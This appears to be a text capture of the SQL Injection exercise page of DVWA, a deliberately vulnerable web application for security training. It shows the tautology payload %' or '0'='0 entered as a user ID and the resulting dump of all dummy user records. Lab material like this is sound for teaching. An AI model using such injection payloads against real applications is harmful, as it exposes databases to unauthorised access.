 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection